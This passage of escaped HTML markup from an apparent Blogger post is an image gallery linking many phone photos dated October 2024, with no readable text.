\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEincM7KQzIYCojHHgQ8vsFwKgRFwemI_AyoLZrscnBa_CBfBpVd0TOFsGdCuVfjdrckAnQt6a3fnH7CudttPaz7HBsQKhnve6ckRhPGLM-NRKY3WeolM72wSNL6JkBbIMOASCF4elakZHWcv2yB41Jnjh32PtfJNIrs-3ke1ySO2riAN6fz2iJ8IOd1nDk2\/s4160\/IMG_20241008_090306.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEincM7KQzIYCojHHgQ8vsFwKgRFwemI_AyoLZrscnBa_CBfBpVd0TOFsGdCuVfjdrckAnQt6a3fnH7CudttPaz7HBsQKhnve6ckRhPGLM-NRKY3WeolM72wSNL6JkBbIMOASCF4elakZHWcv2yB41Jnjh32PtfJNIrs-3ke1ySO2riAN6fz2iJ8IOd1nDk2\/s320\/IMG_20241008_090306.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsc0W5pMQvVlEEAlhb_uXhZlfPhqyo1ilr6sL-xd_5Uo1CYFkW0vgAGznhEN2Yh89vHrtBHFogJfr5LlHb8v1c61WCgBIT2dFbfQ0mL1RDLdTurrq1aF1GBmsJmGVelMEuAQVcNeDkREoF9tIZoMU3W9CkVJz0nAJPlAhY6BI57WW1vCvFgFnuAaH3tMfn\/s4160\/IMG_20241008_090257.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsc0W5pMQvVlEEAlhb_uXhZlfPhqyo1ilr6sL-xd_5Uo1CYFkW0vgAGznhEN2Yh89vHrtBHFogJfr5LlHb8v1c61WCgBIT2dFbfQ0mL1RDLdTurrq1aF1GBmsJmGVelMEuAQVcNeDkREoF9tIZoMU3W9CkVJz0nAJPlAhY6BI57WW1vCvFgFnuAaH3tMfn\/s320\/IMG_20241008_090257.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMI9HBbBs2zeRQgydzYFBy6BTcw4CLw-uWvEgdwVy918yBIcyie_eogHPHw6Fcle4wh4b5we6cjYeUuQxrgu2JhlJ7htnSrtXNOSxVLVLFH1uY194Yws8ILICYXc4mbLAq20-e_3ppyAEv71kaxMcBsEHXQQjH0FSFqfCTzyI0ptNXnmXxfdjh4AD0Sj5v\/s4160\/IMG_20241008_090022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMI9HBbBs2zeRQgydzYFBy6BTcw4CLw-uWvEgdwVy918yBIcyie_eogHPHw6Fcle4wh4b5we6cjYeUuQxrgu2JhlJ7htnSrtXNOSxVLVLFH1uY194Yws8ILICYXc4mbLAq20-e_3ppyAEv71kaxMcBsEHXQQjH0FSFqfCTzyI0ptNXnmXxfdjh4AD0Sj5v\/s320\/IMG_20241008_090022.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgclKxqaMfwed3daxmJ8M2j_F1IC8PhrCaa59ij0N-wmEOtvKLea3fSTwXpGE6yMFPTgAxBItBg87IReaeulRCUzGc_iB6iH0gHJvrfR5rhAdWuMzDPVeoV6KbC8U_OP2glenPomsMecEMbNkBmEk9RpBXs-_20YWUXoWGxAITg8PagEPQ3YD8W2iLBz4hh\/s4160\/IMG_20241008_090015.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgclKxqaMfwed3daxmJ8M2j_F1IC8PhrCaa59ij0N-wmEOtvKLea3fSTwXpGE6yMFPTgAxBItBg87IReaeulRCUzGc_iB6iH0gHJvrfR5rhAdWuMzDPVeoV6KbC8U_OP2glenPomsMecEMbNkBmEk9RpBXs-_20YWUXoWGxAITg8PagEPQ3YD8W2iLBz4hh\/s320\/IMG_20241008_090015.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFGAqtid3v92EXvkIE01RIsokZ2uUrC8rZ5obyNg5YxHUBwQSX1uzS1r4e81DDVSxUeV8jIK1zhb_kM-SuuGOHCseCwnQ9UzscDfQPG7ztBfjX2Y2DqWtK78NqHZsHCmFm0cS2w6tvt7LnNtUthp-OpFp-lr8MtZvHhkDen1i5kSgpyo0MoLoahRrq860i\/s4160\/IMG_20241008_085828.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFGAqtid3v92EXvkIE01RIsokZ2uUrC8rZ5obyNg5YxHUBwQSX1uzS1r4e81DDVSxUeV8jIK1zhb_kM-SuuGOHCseCwnQ9UzscDfQPG7ztBfjX2Y2DqWtK78NqHZsHCmFm0cS2w6tvt7LnNtUthp-OpFp-lr8MtZvHhkDen1i5kSgpyo0MoLoahRrq860i\/s320\/IMG_20241008_085828.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6B1bs_OrKWnuUW25_AWynN021kKrcQJSWFX6ah-HFrdYI_pabaNjW_Q7_6UYK33FEtuskU2FIMsVsIDyo2jDfjJNOPHH1piPFkkFgIVTZdxaiNMyCVovFcRgRON-zRQDTCczptBb8Y7uv_i2De1Eeyn0AmYgTOAKe3cjGY6cCQmqJFTxjm0yJKXqIWmXb\/s4160\/IMG_20241008_085744.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6B1bs_OrKWnuUW25_AWynN021kKrcQJSWFX6ah-HFrdYI_pabaNjW_Q7_6UYK33FEtuskU2FIMsVsIDyo2jDfjJNOPHH1piPFkkFgIVTZdxaiNMyCVovFcRgRON-zRQDTCczptBb8Y7uv_i2De1Eeyn0AmYgTOAKe3cjGY6cCQmqJFTxjm0yJKXqIWmXb\/s320\/IMG_20241008_085744.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_085732.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_085732.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh4DBIrvNpVmqeRLkJRtZookKzuYseTbm1rn2cfVFSW55tmJYNeJ_qhNVFG63DylA_WJH2rlUlxuoissGnpTDEH3q3buHwRIqx4L5FVzn8AADuADPjNYrBb8ecCo7nlu-BGActhG8lpyP2WxgRQ58iM96FxlLSak63IxXtv66B-WDNP9M3TTJnlm_BVeWf\/s4160\/IMG_20241008_085724.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh4DBIrvNpVmqeRLkJRtZookKzuYseTbm1rn2cfVFSW55tmJYNeJ_qhNVFG63DylA_WJH2rlUlxuoissGnpTDEH3q3buHwRIqx4L5FVzn8AADuADPjNYrBb8ecCo7nlu-BGActhG8lpyP2WxgRQ58iM96FxlLSak63IxXtv66B-WDNP9M3TTJnlm_BVeWf\/s320\/IMG_20241008_085724.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHNjU5U3-eT57-xWpvpKT_3OIshCRkFbevNW-iw8HBLBqPKOgQfaSXMnOfXpAN0aud8tAT_JRD7ngtNtyWCpRa6_WqEa1CNPgttWCoc_ZZGyIy53ALVutEH4b5snoPmRB7kGGTzfeY4w1Nq_cREfSD3prHFN_zmSHC8EswjaTNtG9W3E6o06a643S1LuMF\/s4160\/IMG_20241008_085642.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHNjU5U3-eT57-xWpvpKT_3OIshCRkFbevNW-iw8HBLBqPKOgQfaSXMnOfXpAN0aud8tAT_JRD7ngtNtyWCpRa6_WqEa1CNPgttWCoc_ZZGyIy53ALVutEH4b5snoPmRB7kGGTzfeY4w1Nq_cREfSD3prHFN_zmSHC8EswjaTNtG9W3E6o06a643S1LuMF\/s320\/IMG_20241008_085642.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvHlpQSdgJzZXC-Tc_AMejXdwO66zXpF7Ft2BM1tqqjD27YfpZ3n1lGuYa7RQ-mn7palbd7pcAfPdPtjE6KezoTBw_wKGyaiODQO21E-CJKAa8rWxyBp7G2GYTCkeH4xFM1kJGwQ3WkozPwQqAA86H1gWe1ZCk5YvgEwJm5TrfzTFO9yYxpEVCw12ALSWH\/s4160\/IMG_20241008_085528.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvHlpQSdgJzZXC-Tc_AMejXdwO66zXpF7Ft2BM1tqqjD27YfpZ3n1lGuYa7RQ-mn7palbd7pcAfPdPtjE6KezoTBw_wKGyaiODQO21E-CJKAa8rWxyBp7G2GYTCkeH4xFM1kJGwQ3WkozPwQqAA86H1gWe1ZCk5YvgEwJm5TrfzTFO9yYxpEVCw12ALSWH\/s320\/IMG_20241008_085528.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_085456.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_085456.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRCWEDqraGRaP9GHexwApgu8XpCHhKBwodVk7z-mMipv7fN-xNEEDF5jmH9ij2cbjkhKyona9RpJh9iz6IByyn45k1Qqg2GEsVb8Zgdoq3N5KPzb1rLuyslpX8zWvLRmSFyvR_BxynQ3dXuFJ3j84ZfweBUU-Fjuwi0B9z03J_26mYTMEKHRkddbOL9XV\/s4160\/IMG_20241008_085444.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRCWEDqraGRaP9GHexwApgu8XpCHhKBwodVk7z-mMipv7fN-xNEEDF5jmH9ij2cbjkhKyona9RpJh9iz6IByyn45k1Qqg2GEsVb8Zgdoq3N5KPzb1rLuyslpX8zWvLRmSFyvR_BxynQ3dXuFJ3j84ZfweBUU-Fjuwi0B9z03J_26mYTMEKHRkddbOL9XV\/s320\/IMG_20241008_085444.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_085421_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_085421_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XTrnE8t9XxRKcafXSHMqW4rUejVPlzLDSGJ-Cctn69B9VK00mp5cZa3dz5qYyjbcRKZ_RH6mNDO9077HeCslozwd9jinulaikTFAn63-betkubV5jySAPx3W4HreR7BdNPWHYGyjHKCaYLGtg8kgyUhRNvb51ff44Bj5pXeuob9vSPELYi7Yy6P798gN\/s4160\/IMG_20241008_085420.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XTrnE8t9XxRKcafXSHMqW4rUejVPlzLDSGJ-Cctn69B9VK00mp5cZa3dz5qYyjbcRKZ_RH6mNDO9077HeCslozwd9jinulaikTFAn63-betkubV5jySAPx3W4HreR7BdNPWHYGyjHKCaYLGtg8kgyUhRNvb51ff44Bj5pXeuob9vSPELYi7Yy6P798gN\/s320\/IMG_20241008_085420.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidrX0VdwZ0ykHmmtuutaRejBSp4Vbk2fLHtigaC6czvZFv8Ayhrux6kRXUaIEc4t9fI3Qfd_VukaV357kRFqUY_MTB7jzSa_OshcEsk5_h0YohfVbhl6ZKhZ-cWs3yG5TGt0uYBdCYPq8Bwk-L5UqYO9gRS9T3gOKFxxmv0sCe-v_DRi6K58ZHlAoIgBxE\/s4160\/IMG_20241008_085409.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidrX0VdwZ0ykHmmtuutaRejBSp4Vbk2fLHtigaC6czvZFv8Ayhrux6kRXUaIEc4t9fI3Qfd_VukaV357kRFqUY_MTB7jzSa_OshcEsk5_h0YohfVbhl6ZKhZ-cWs3yG5TGt0uYBdCYPq8Bwk-L5UqYO9gRS9T3gOKFxxmv0sCe-v_DRi6K58ZHlAoIgBxE\/s320\/IMG_20241008_085409.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9IKto6xUN31XEmsd96ZBVH7FPK7g0aWQiTSSvKYSShqwu-hg2nQjrUSbZBf5k246LSRyMzDIHEVqsfNDFuRPDILBO-o7PkpsSb_8asUF-IZwC9TAETCuWAW3ETm1lDFmd7erteJnt_kVTxi7J-kRgoHXFNOLBA0llk0Myd8QmJAOVqyZVbn-f8Ov48-Iz\/s4160\/IMG_20241008_085402.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9IKto6xUN31XEmsd96ZBVH7FPK7g0aWQiTSSvKYSShqwu-hg2nQjrUSbZBf5k246LSRyMzDIHEVqsfNDFuRPDILBO-o7PkpsSb_8asUF-IZwC9TAETCuWAW3ETm1lDFmd7erteJnt_kVTxi7J-kRgoHXFNOLBA0llk0Myd8QmJAOVqyZVbn-f8Ov48-Iz\/s320\/IMG_20241008_085402.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-IixwrZiumdLT-yWWLuSE73QOevHj9ow8cFDaDdzGs-mvoyyQVsR77gFC9EvbYL5-qjbgrTu6GkG8_nozb7XuBHJLNes0BJo1bYoWOJ9bLzM5lO6IHG9F5daLjDKMrF8dzlgz-qkkDwEsdgbXCHkqSWk_3-vYfc70zfkv0HIiE28UtE3nQQEi7wYnx9qr\/s4160\/IMG_20241008_085314.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-IixwrZiumdLT-yWWLuSE73QOevHj9ow8cFDaDdzGs-mvoyyQVsR77gFC9EvbYL5-qjbgrTu6GkG8_nozb7XuBHJLNes0BJo1bYoWOJ9bLzM5lO6IHG9F5daLjDKMrF8dzlgz-qkkDwEsdgbXCHkqSWk_3-vYfc70zfkv0HIiE28UtE3nQQEi7wYnx9qr\/s320\/IMG_20241008_085314.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiEyLbATQGfN8z7C7BHalZ9WqtDqXErVsx8ctA4OnPWgTKufQFfgS8QS8dOoJdzXCwA0hGJdHobCbDYG-DcY3zgt0tsHlOkViq-7feKdfNSeWvwD2kZd1xpKYI1b1nGiyPPFS6Qx53BdecSjTL-oD3YS8hHsma50qNxV93VNkSVqyYuBrHcxHdPxTmqJwD\/s4160\/IMG_20241008_085144.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiEyLbATQGfN8z7C7BHalZ9WqtDqXErVsx8ctA4OnPWgTKufQFfgS8QS8dOoJdzXCwA0hGJdHobCbDYG-DcY3zgt0tsHlOkViq-7feKdfNSeWvwD2kZd1xpKYI1b1nGiyPPFS6Qx53BdecSjTL-oD3YS8hHsma50qNxV93VNkSVqyYuBrHcxHdPxTmqJwD\/s320\/IMG_20241008_085144.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKu4hlOHmDQTvM4xAPBIhHDYgZ3OrPMZXx4b9XZi3DXbzmhensW8o_3A2xkf_GW-JLYc_Nh3XR8mYq96HjiYoob5wD4CeR-uYgDcMi9JFj54ujKJv96nmraf_NdXR9D5n0eYOsb6BPCESsZVKpJRbMkhqhKkbeLvZTtW1oOjXpnmDV5EJVTkW3sob7SQE\/s4160\/IMG_20241008_085137_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKu4hlOHmDQTvM4xAPBIhHDYgZ3OrPMZXx4b9XZi3DXbzmhensW8o_3A2xkf_GW-JLYc_Nh3XR8mYq96HjiYoob5wD4CeR-uYgDcMi9JFj54ujKJv96nmraf_NdXR9D5n0eYOsb6BPCESsZVKpJRbMkhqhKkbeLvZTtW1oOjXpnmDV5EJVTkW3sob7SQE\/s320\/IMG_20241008_085137_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjque7ZT-ks-1edhVToQtDNoDr1TFM3J-cZxSbjS2rjMB5WBrpe89Ovb0UuWhXOAYIpUM9qfm3N7b-SMRtQ3O0SJ8l-t1I53TdQrvFm6evjgy2udoCyWh8xzdevZOX0eD6G4aUPzKTalBeXqWCykE9vpNmOSX-HebddCW7PIe0mmaISuuWiQgviW_HaxMAe\/s4160\/IMG_20241008_085119_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjque7ZT-ks-1edhVToQtDNoDr1TFM3J-cZxSbjS2rjMB5WBrpe89Ovb0UuWhXOAYIpUM9qfm3N7b-SMRtQ3O0SJ8l-t1I53TdQrvFm6evjgy2udoCyWh8xzdevZOX0eD6G4aUPzKTalBeXqWCykE9vpNmOSX-HebddCW7PIe0mmaISuuWiQgviW_HaxMAe\/s320\/IMG_20241008_085119_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYaMGuMXl2i41oP_boqc2Oz2MxFo4W6yPwf6YOc2ELSQn3xGqGBh3A0v97fglqcZXJDNIssv_K0pEQLrsbSGGVur-hcaxB2VmNO_WR7etVxy4wohl5M7wYMsMO3ezsU_nKHS_IXkjVukEj7GDPSpYaA7RnVbSbJgITUEb88v1IFsLvD5vkM0AAZWWPi3aR\/s4160\/IMG_20241008_085113.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYaMGuMXl2i41oP_boqc2Oz2MxFo4W6yPwf6YOc2ELSQn3xGqGBh3A0v97fglqcZXJDNIssv_K0pEQLrsbSGGVur-hcaxB2VmNO_WR7etVxy4wohl5M7wYMsMO3ezsU_nKHS_IXkjVukEj7GDPSpYaA7RnVbSbJgITUEb88v1IFsLvD5vkM0AAZWWPi3aR\/s320\/IMG_20241008_085113.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix_FIy8sHm7s_KtMaJUs4UgOdr5-MJkzzaosz51-KOhlAX2FZDJ7Aeen_comcYUXi_9s3XhdDvMAqv0Z0dR9lSRxaq_nPmVLu8Md07O4EpJGfKMT6Aqtm0oQFEGjgouK7OzJlJYad0LSWLD1bdFpp2wkMeeoGTpgjKfq5SP076-O_mvVe-R_YdFuQlKy0a\/s4160\/IMG_20241008_085109.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix_FIy8sHm7s_KtMaJUs4UgOdr5-MJkzzaosz51-KOhlAX2FZDJ7Aeen_comcYUXi_9s3XhdDvMAqv0Z0dR9lSRxaq_nPmVLu8Md07O4EpJGfKMT6Aqtm0oQFEGjgouK7OzJlJYad0LSWLD1bdFpp2wkMeeoGTpgjKfq5SP076-O_mvVe-R_YdFuQlKy0a\/s320\/IMG_20241008_085109.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eZMNPsyhNo8EvA8u6wRZSXUw7NO2hGZxzx9YF7FSO3WQHj5bDlj6qEVu5FdsGMP_A03-a7_az7f1QIV8rDVtOls5KmXcIwsJN9k1cpmySVEg0joSpwKAjdmfIb-W63zBngatdspRcJp_JlHTSL_grzINQ8H6PKHDXfIKumjfIJhaS3vphnnZfuH2C0FY\/s4160\/IMG_20241008_085040_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eZMNPsyhNo8EvA8u6wRZSXUw7NO2hGZxzx9YF7FSO3WQHj5bDlj6qEVu5FdsGMP_A03-a7_az7f1QIV8rDVtOls5KmXcIwsJN9k1cpmySVEg0joSpwKAjdmfIb-W63zBngatdspRcJp_JlHTSL_grzINQ8H6PKHDXfIKumjfIJhaS3vphnnZfuH2C0FY\/s320\/IMG_20241008_085040_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUHBRNQg6SzdxvzEl-rtvLzmWbfKe4UquY4TTwMTabPOpmMbnW8Zfz99Y9j2NbJZQ4yqMsKeUtGQ0K3lbXv84pMTXgdlW46EfxlgNnUONnABkARmZ2i-znKFfXY-2FUfa4kQI99a6HlFwb_k7LGTwT_Ep2Xa71P6AVRnXbACt8HiPmCfVUyAmW28PhowO3\/s4160\/IMG_20241008_085016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUHBRNQg6SzdxvzEl-rtvLzmWbfKe4UquY4TTwMTabPOpmMbnW8Zfz99Y9j2NbJZQ4yqMsKeUtGQ0K3lbXv84pMTXgdlW46EfxlgNnUONnABkARmZ2i-znKFfXY-2FUfa4kQI99a6HlFwb_k7LGTwT_Ep2Xa71P6AVRnXbACt8HiPmCfVUyAmW28PhowO3\/s320\/IMG_20241008_085016.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi65gre34FS6HZkzmKVMLw5ARyStmH6xt4ETbPRTA5XHKQ7jD_7Y8zyYkUs0QuO4mCae8B6tNOKx1lcqL8BYVCUq2A3iUo_l7C77nP2A8HWMVlJmFXdeb-EuXnWBUhzoGCtQvVUPIlI3g_8Do8KuGpmfsng6MFXQLxumjeVniNyVQeSeAIHZs8xJ538asCj\/s4160\/IMG_20241008_084928.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi65gre34FS6HZkzmKVMLw5ARyStmH6xt4ETbPRTA5XHKQ7jD_7Y8zyYkUs0QuO4mCae8B6tNOKx1lcqL8BYVCUq2A3iUo_l7C77nP2A8HWMVlJmFXdeb-EuXnWBUhzoGCtQvVUPIlI3g_8Do8KuGpmfsng6MFXQLxumjeVniNyVQeSeAIHZs8xJ538asCj\/s320\/IMG_20241008_084928.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-wuf8Uq8mEBMS89fxGRggDTvj9PeOs7aq8iSwqQpHyhiqfvZ0XUJO1Ls83C2-HIm-4jI4WY65fczJt3uQAwIaXpxNunI7uaIWlpGA52EXHK4GeMGgm8cJVFaTcXs6N59zB1L710L7ZzLykgcUp6ma-EveLtlR7WSm_uxGvi4dIshuD2_qcNLXV94AfqnK\/s4160\/IMG_20241008_084902.jpg\" style=\"margin-left: 1em; 